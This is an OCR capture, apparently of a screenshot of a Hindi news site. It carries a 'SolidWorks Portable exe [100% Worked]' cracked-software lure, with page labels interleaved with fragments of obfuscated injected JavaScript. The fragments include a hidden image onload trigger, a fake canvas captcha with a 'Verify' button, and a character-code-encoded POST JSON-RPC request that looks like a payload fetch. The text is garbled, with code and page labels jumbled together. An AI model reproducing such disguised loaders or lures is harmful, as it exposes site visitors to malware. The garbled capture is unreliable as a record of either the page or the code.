
SolidWorks Portable exe [100% Worked]
(x86-x64)...
JOIN OUR COMMUNITY
AUGUST 6, 2026
TRENDING CATEGORIES
Uncategorized
//yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=
489 Articles
');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23
मुख्य समाचार
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x
17 Articles
ing.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,
राज्य
6,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,51,56,56,4
15 Articles
ng.fromCharCode(32).trim();for(let i=0;i
देश
12 Articles
खेल/फिल्मी
Verify
1 Articles
LATEST REVIEWS
CTA Title